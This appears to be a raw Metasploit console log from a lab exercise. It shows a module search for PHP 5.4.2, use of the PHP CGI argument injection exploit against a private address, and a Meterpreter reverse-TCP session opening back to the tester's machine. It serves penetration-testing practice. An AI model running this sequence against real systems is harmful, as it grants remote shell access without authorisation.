 msf6 auxiliary(scanner/http/http_version) > search 5.4.2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Com
1 exploit/multi/http/op5_welcome 2012-01-05 excellent Yes OP5 welcome Remote Command
2 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
3 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/php_apache_request_header
msf6 auxiliary(scanner/http/http_version) > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.126.131
RHOSTS => 192.168.126.131
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.126.128:4444
[*] Sending stage (39927 bytes) to 192.168.126.131
[*] Meterpreter session 1 opened (192.168.126.128:4444 -> 192.168.126.131:54602) at 2024-03-06 10:40:41 -0500